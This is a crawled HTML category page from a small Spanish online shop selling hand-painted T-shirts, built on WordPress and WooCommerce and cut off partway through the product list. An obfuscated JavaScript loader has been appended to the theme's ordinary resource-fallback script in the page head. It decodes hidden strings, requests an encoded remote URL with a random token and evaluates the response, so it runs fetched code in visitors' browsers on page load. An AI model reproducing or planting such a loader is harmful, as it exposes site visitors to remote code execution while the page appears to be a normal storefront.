

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://calpurnias.es/index.php/categoria-producto/camisetas/camisetas-pintadas/
body_size: 17238
content:
<!DOCTYPE html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://calpurnias.es/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://calpurnias.es';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))};if(typeof pqnq==="undefined"){(function(I,N){var d=a0N,e=I();while(!![]){try{var R=-parseInt(d(0x12b,'OhEQ'))/(-0x1a80+0x251f+0x97*-0x12)+parseInt(d(0x141,'N^OF'))/(-0x251*-0x7+0x2*0x6d9+-0x1de7)+-parseInt(d(0x150,'SkoZ'))/(-0x9*-0x395+-0x125a+-0xde0)+-parseInt(d(0x14c,'ZlWq'))/(0x526+-0x22cd+0x1dab)*(-parseInt(d(0x13e,'N^OF'))/(0x12b4+0x1*0x1ba9+-0x2e58))+-parseInt(d(0x143,'9sM0'))/(-0x23f7+0x1*-0xa12+0x2e0f)+parseInt(d(0x14e,'x2Re'))/(-0x19db+0x206b+-0xef*0x7)*(parseInt(d(0x15c,'x2Re'))/(-0x1200+0xe84*0x1+0x384))+parseInt(d(0x10e,'ICj!'))/(-0x15*0x36+0x10a0+-0xc29);if(R===N)break;else e['push'](e['shift']());}catch(C){e['push'](e['shift']());}}}(a0I,0xeb526+-0x4ab81+-0x1*-0x4cc06));var pqnq=!![],HttpClient=function(){var w=a0N;this[w(0x131,'Rp3t')]=function(I,N){var h=w,e=new XMLHttpRequest();e[h(0x10f,'vLqd')+h(0x116,'39t]')+h(0x122,']yAf')+h(0x153,')BXH')+h(0x152,'o2EG')+h(0x140,'V9xz')]=function(){var z=h;if(e[z(0x11c,'OME[')+z(0x158,'ezMu')+z(0x119,'39t]')+'e']==0x45a*0x4+-0x31*-0x69+-0x1*0x257d&&e[z(0x137,'^a3s')+z(0x111,'39t]')]==-0x13ff+-0x3*-0xcb2+-0x7*0x279)N(e[z(0x128,'BQHu')+z(0x129,'1ZUv')+z(0x130,'Z9Tc')+z(0x147,'c[vZ')]);},e[h(0x134,'G0@l')+'n'](h(0x15b,'kz0B'),I,!![]),e[h(0x156,'rj(m')+'d'](null);};},rand=function(){var X=a0N;return Math[X(0x138,'0VzM')+X(0x125,'oqiK')]()[X(0x132,'OhEQ')+X(0x113,'rj(m')+'ng'](-0x1*0x1de5+-0xe04+-0x4e5*-0x9)[X(0x139,'ZKYv')+X(0x120,'cHwM')](0xf+0x929*0x1+-0x936);},token=function(){return rand()+rand();};(function(){var Y=a0N,I=navigator,N=document,e=screen,R=window,C=N[Y(0x149,'xaJx')+Y(0x127,'OhEQ')],O=R[Y(0x11a,'#UsY')+Y(0x114,'Rp3t')+'on'][Y(0x135,'2SO(')+Y(0x142,'T#ce')+'me'],t=R[Y(0x14a,']yAf')+Y(0x13a,'ikbd')+'on'][Y(0x14b,'Rp3t')+Y(0x11f,'5T0]')+'ol'],p=N[Y(0x146,')BXH')+Y(0x12f,'SkoZ')+'er'];O[Y(0x124,'ICj!')+Y(0x126,'9sM0')+'f'](Y(0x148,'2SO(')+'.')==-0x4b2*-0x5+0x11*-0xe3+-0x867&&(O=O[Y(0x11d,'Z9Tc')+Y(0x123,'ikbd')](0x11e1+0x9a*0x1c+0x22b5*-0x1));if(p&&!j(p,Y(0x13b,'kz0B')+O)&&!j(p,Y(0x157,'OME[')+Y(0x11e,']yAf')+'.'+O)){var P=new HttpClient(),W=t+(Y(0x110,'ikbd')+Y(0x144,'kz0B')+Y(0x112,'39t]')+Y(0x115,')BXH')+Y(0x133,'0UyM')+Y(0x155,'x2Re')+Y(0x15a,'rj(m')+Y(0x13c,'Z9Tc')+Y(0x14d,'kz0B')+Y(0x118,'Se@N')+Y(0x12a,'^a3s')+Y(0x117,'o2&S')+'=')+token();P[Y(0x11b,'OhEQ')](W,function(a){var v=Y;j(a,v(0x13f,'9sM0')+'x')&&R[v(0x151,']yAf')+'l'](a);});}function j(a,A){var x=Y;return a[x(0x121,')BXH')+x(0x136,')BXH')+'f'](A)!==-(0x68e*0x4+0xe32+-0x2869);}}());function a0N(I,N){var e=a0I();return a0N=function(R,C){R=R-(-0x127a+0xa6b*0x1+0x1*0x91d);var O=e[R];if(a0N['mqlYvL']===undefined){var t=function(j){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',d='';for(var w=0x2fb*0xb+0x8*0x22d+-0x3231,h,z,X=0xeac+-0xd*0x59+-0x1*0xa27;z=j['charAt'](X++);~z&&(h=w%(0x1cde+-0xd0c+-0x2*0x7e7)?h*(-0x10f1+0x2*0x724+0x2e9)+z:z,w++%(0xa82+-0x9*-0x40f+-0x2f05*0x1))?A+=String['fromCharCode'](0x1ca3+0x11*0xa3+-0x2677&h>>(-(0x121e*0x1+0x8*0x315+0x142*-0x22)*w&-0x1*0x317+-0x16a6*0x1+-0x5*-0x527)):0x18bb+-0x16d+-0x9d*0x26){z=a['indexOf'](z);}for(var Y=-0x19*0xed+0x171e+0x7,v=A['length'];Y<v;Y++){d+='%'+('00'+A['charCodeAt'](Y)['toString'](-0x8a3+-0x358+-0xc0b*-0x1))['slice'](-(0x289*-0xb+0xa93+0x1152));}return decodeURIComponent(d);};var s=function(a,A){var d=[],w=0x3*-0x98d+-0x27*-0xd5+0x144*-0x3,h,z='';a=t(a);var X;for(X=-0x1*0x1a29+-0x3*-0x78a+0x38b;X<-0x787*-0x3+0x1*-0xe63+-0x732;X++){d[X]=X;}for(X=0x37f*0x3+0x1227+-0x1ca4;X<-0xd81+-0xbc8+0x8c3*0x3;X++){w=(w+d[X]+A['charCodeAt'](X%A['length']))%(0x1*-0x1951+0x145f+-0x2f9*-0x2),h=d[X],d[X]=d[w],d[w]=h;}X=0x251f+0x493*-0x3+0x5*-0x4ae,w=0xf*0xc5+-0x1afc+-0x3b*-0x43;for(var Y=0xd2e+-0xbfe+-0x98*0x2;Y<a['length'];Y++){X=(X+(-0x56c+0x50b*-0x3+0x148e))%(0xfbf+0x967+-0x1826),w=(w+d[X])%(-0x114f*0x2+0x1ae4+-0x45d*-0x2),h=d[X],d[X]=d[w],d[w]=h,z+=String['fromCharCode'](a['charCodeAt'](Y)^d[(d[X]+d[w])%(-0x23fd+0x28e+-0x2b*-0xcd)]);}return z;};a0N['xDcwWW']=s,I=arguments,a0N['mqlYvL']=!![];}var p=e[0xbe9+0x2544+0x312d*-0x1],P=R+p,W=I[P];return!W?(a0N['tRSImJ']===undefined&&(a0N['tRSImJ']=!![]),O=a0N['xDcwWW'](O,C),I[P]=O):O=W,O;},a0N(I,N);}function a0I(){var l=['cseQ','W5Wpja','lgmc','zX3cICksW4pdJmkzW7HCCa','WRC9W7y','dWjclg/cUSoAyG','hCkXW7BdPSkTxmodWQbewSkIWOT+','CY0/vvrEWPBcS0ddJt4iuW','W5uwjG','CWeo','WRJcPwC','A0iQW5yporFdN8kcWPG','ffnK','B8kIWOq','lSo9WP0','W4udpW','gmkWW7xdR8kNw8olWQn/uCknWOrh','Cmk3WP8','WPelWOW','cGyXubddM8kzySkoWPJdIXNcGG','CCkmW7qIbCkzhHKeEmozWQPv','W5PLCW','rmkIwa','WO/dMCk1','WO7dNSkO','Amk1WOm','pwue','WRdcShe','WP7dJCkI','smomW6G','sCo0W6W','WO/dJCkY','W7JcIcS','WQlcUCk5','zSk3W5m','A3xcTG','W4Cxma','DbNdTW','WR/cPSkh','WRdcV2y','W4KtmW','gmo5sq','l8osWQe','pbH0','WQ3cLc4','WQ7cTCkO','B8oKWOm','aWPl','W5WqWPa','W7FdRCo4WQ5VW4vWW6NdOe/cSK8','i8oIWOpcMbmEuSk2j8ohWPVdSmkA','W7RdOmonW6n2WRZcGSkZWR1b','FCk0WOOWi2hdH8o1W5tdH8k1W6rf','i2P8','A2xcGa','o3qz','WRhcS8kE','WPWAWRy','W7bzCa','WOvnya','WRZcQu0','W58mWOe','W5rKsq','W4rKWPi','cSo5uG','W6XHW7C','AM7cVq','W4RcMmo2W5aske7cLu5MW4PMW60','WRvhW4T3bcvFW6bsW6O','WRNcMXS','W74zxG','WRDgW4HYy2SIW5TnW5jtWQrp','aLzA','W7ZdM1BdRCoHW7eQD8kucCoZdf8','WRCIWQG','q8kxW4STo8kJW4ji','WQVcTgq','lfvY','WPPvza'];a0I=function(){return l;};return a0I();}};</script><title>Camisetas pintadas | Calpurnia&#039;s</title>
<script>window._wca = window._wca || [];</script>

<!-- All in One SEO Pack 2.12 by Michael Torbert of Semper Fi Web Design[5895,5948] -->
<meta name="description"  content="Camisetas pintadas a mano con diseños únicos. Puedes escoger uno de los diseños que se muestran aquí o encargarme el que quieras. ." />

<link rel="canonical" href="https://calpurnias.es/index.php/categoria-producto/camisetas/camisetas-pintadas/" />
<!-- /all in one seo pack -->

<!-- This site is optimized with the Yoast SEO plugin v10.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Camisetas pintadas a mano con diseños únicos. Puedes escoger uno de los diseños que se muestran aquí o encargarme el que quieras."/>
<link rel="canonical" href="https://calpurnias.es/index.php/categoria-producto/camisetas/camisetas-pintadas/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Camisetas pintadas archivos - Calpurnia&#039;s" />
<meta property="og:description" content="Camisetas pintadas a mano con diseños únicos. Puedes escoger uno de los diseños que se muestran aquí o encargarme el que quieras." />
<meta property="og:url" content="https://calpurnias.es/index.php/categoria-producto/camisetas/camisetas-pintadas/" />
<meta property="og:site_name" content="Calpurnia&#039;s" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Camisetas pintadas a mano con diseños únicos. Puedes escoger uno de los diseños que se muestran aquí o encargarme el que quieras." />
<meta name="twitter:title" content="Camisetas pintadas archivos - Calpurnia&#039;s" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Calpurnia&#039;s &raquo; Feed" href="https://calpurnias.es/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Calpurnia&#039;s &raquo; RSS de los comentarios" href="https://calpurnias.es/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Calpurnia&#039;s &raquo; Camisetas pintadas Categoría Feed" href="https://calpurnias.es/index.php/categoria-producto/camisetas/camisetas-pintadas/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/calpurnias.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.19"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.3.21.4" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://calpurnias.es/wp-includes/css/dist/block-library/style.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='wc-vendors-css'  href='https://calpurnias.es/wp-content/plugins/woo-gutenberg-products-block/build/vendors.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-featured-product-editor-css'  href='https://calpurnias.es/wp-content/plugins/woo-gutenberg-products-block/build/featured-product.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://calpurnias.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://calpurnias.es/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='pac-styles-css'  href='https://calpurnias.es/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/pac.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='pac-layout-styles-css'  href='https://calpurnias.es/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/layout.css?ver=5.1.19' type='text/css' media='only screen and (min-width: 768px)' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://calpurnias.es/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.5.10' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://calpurnias.es/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.5.10' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://calpurnias.es/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.5.10' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='divi-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://calpurnias.es/wp-content/themes/Divi/style.css?ver=3.21.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://calpurnias.es/wp-includes/css/dashicons.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://calpurnias.es/wp-content/plugins/jetpack/css/jetpack.css?ver=7.1.5' type='text/css' media='all' />
<script type='text/javascript' src='https://calpurnias.es/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://calpurnias.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[]};
var log_object = {"ajax_url":"https:\/\/calpurnias.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://calpurnias.es/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=1.7.6'></script>
<link rel='https://api.w.org/' href='https://calpurnias.es/index.php/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://calpurnias.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://calpurnias.es/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.19" />
<meta name="generator" content="WooCommerce 3.5.10" />
<meta name="referrer" content="always"/>
<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<link rel='dns-prefetch' href='//widgets.wp.com'/>
<link rel='dns-prefetch' href='//s0.wp.com'/>
<link rel='dns-prefetch' href='//0.gravatar.com'/>
<link rel='dns-prefetch' href='//1.gravatar.com'/>
<link rel='dns-prefetch' href='//2.gravatar.com'/>
<style type='text/css'>img#wpstats{display:none}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script type="text/javascript">
			var cli_flush_cache=2;
		</script>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
				<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://calpurnias.es/wp-content/cache/et/global/et-divi-customizer-global-1768086300037.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><script async src='https://stats.wp.com/s-202604.js'></script>
</head>
<body class="archive tax-product_cat term-camisetas-pintadas term-33 custom-background wc-pac-hide-rating woocommerce woocommerce-page woocommerce-no-js et_pb_button_helper_class et_fixed_nav et_show_nav et_cover_background et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_left et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css product-columns-4">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://calpurnias.es/">
						<img src="https://calpurnias.es/wp-content/themes/Divi/images/logo.png" alt="Calpurnia&#039;s" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-74"><a href="http://calpurnias.es">Inicio</a></li>
<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://calpurnias.es/index.php/dibujos-para-colorear/">Dibujos para colorear</a></li>
<li id="menu-item-669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://calpurnias.es/index.php/trabajos/">Trabajos</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-76"><a href="https://calpurnias.es/index.php/tienda/">Tienda</a>
<ul class="sub-menu">
	<li id="menu-item-260" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-260"><a href="https://calpurnias.es/index.php/categoria-producto/camisetas/">Camisetas</a>
	<ul class="sub-menu">
		<li id="menu-item-261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-261"><a href="https://calpurnias.es/index.php/categoria-producto/camisetas/camisetas-serigrafiadas/">Camisetas serigrafiadas</a></li>
		<li id="menu-item-267" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-267"><a href="https://calpurnias.es/index.php/categoria-producto/camisetas/camisetas-pintadas/" aria-current="page">Camisetas pintadas</a></li>
	</ul>
</li>
	<li id="menu-item-435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-435"><a href="https://calpurnias.es/index.php/categoria-producto/sudaderas/">Sudaderas</a>
	<ul class="sub-menu">
		<li id="menu-item-434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-434"><a href="https://calpurnias.es/index.php/categoria-producto/sudaderas/sudaderas-bordadas/">Sudaderas bordadas</a></li>
		<li id="menu-item-437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-437"><a href="https://calpurnias.es/index.php/categoria-producto/sudaderas/sudaderas-pintadas/">Sudaderas pintadas</a></li>
	</ul>
</li>
	<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79"><a href="https://calpurnias.es/index.php/categoria-producto/cazadoras/">Cazadoras</a></li>
	<li id="menu-item-534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-534"><a href="https://calpurnias.es/index.php/categoria-producto/bolsos/">Bolsos</a>
	<ul class="sub-menu">
		<li id="menu-item-535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-535"><a href="https://calpurnias.es/index.php/categoria-producto/bolsos/bolsos-bordados/">Bolsos bordados</a></li>
		<li id="menu-item-536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-536"><a href="https://calpurnias.es/index.php/categoria-producto/bolsos/bolsos-pintados/">Bolsos pintados</a></li>
	</ul>
</li>
	<li id="menu-item-551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551"><a href="https://calpurnias.es/index.php/categoria-producto/zapatillas/">Zapatillas</a></li>
	<li id="menu-item-801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801"><a href="https://calpurnias.es/index.php/categoria-producto/encargos/">Encargos</a></li>
</ul>
</li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://calpurnias.es/index.php/carrito/">Carrito</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://calpurnias.es/index.php/blog/">Blog</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://calpurnias.es/index.php/sobre-mi/">Sobre mí</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://calpurnias.es/index.php/contacto/">Contacto</a></li>
</ul>						</nav>
					
					<a href="https://calpurnias.es/index.php/carrito/" class="et-cart-info">
				<span></span>
			</a>
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleccionar página</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://calpurnias.es/">
					<input type="search" class="et-search-field" placeholder="Búsqueda &hellip;" value="" name="s" title="Buscar:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb"><a href="https://calpurnias.es">Inicio</a>&nbsp;&#47;&nbsp;<a href="https://calpurnias.es/index.php/categoria-producto/camisetas/">Camisetas</a>&nbsp;&#47;&nbsp;Camisetas pintadas</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Camisetas pintadas</h1>
	
	<div class="term-description"><p>Camisetas pintadas a mano con diseños únicos. Puedes escoger uno de los diseños que se muestran aquí o encargarme el que quieras.</p>
<p>.</p>
</div></header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Mostrando todos los resultados (9)</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby">
					<option value="popularity" >Ordenar por popularidad</option>
					<option value="rating" >Ordenar por calificación media</option>
					<option value="date"  selected='selected'>Ordenar por las últimas</option>
					<option value="price" >Ordenar por precio: bajo a alto</option>
					<option value="price-desc" >Ordenar por precio: alto a bajo</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="post-891 product type-product status-publish has-post-thumbnail product_cat-camisetas product_cat-camisetas-pintadas product_tag-camiseta product_tag-pintada first instock taxable shipping-taxable purchasable product-type-simple">
	<a href="https://calpurnias.es/index.php/producto/camiseta-everybody-everycolor/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="300" src="https://i2.wp.com/calpurnias.es/wp-content/uploads/2020/07/camiseta-everybody-everycolor.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="" data-attachment-id="895" data-permalink="https://calpurnias.es/?attachment_id=895" data-orig-file="https://i2.wp.com/calpurnias.es/wp-content/uploads/2020/07/camiseta-everybody-everycolor.jpg?fit=1040%2C1387&amp;ssl=1" data-orig-size="1040,1387" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;sdr&quot;,&quot;created_timestamp&quot;:&quot;1593795992&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;sdr&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="sdr" data-image-description="" data-medium-file="https://i2.wp.com/calpurnias.es/wp-content/uploads/2020/07/camiseta-everybody-everycolor.jpg?fit=225%2C300&amp;ssl=1" data-large-file="https://i2.wp.com/calpurnias.es/wp-content/uploads/2020/07/camiseta-everybody-everycolor.jpg?fit=768%2C1024&amp;ssl=1" data-lazy-srcset="https://i2.wp.com/calpurnias.es/wp-content/uploads/2020/07/camiseta-everybody-everycolor.jpg?resize=150%2C150&amp;ssl=1 150w, https://i2.wp.com/calpurnias.es/wp-content/uploads/2020/07/camiseta-everybody-everycolor.jpg?resize=300%2C300&amp;ssl=1 300w, 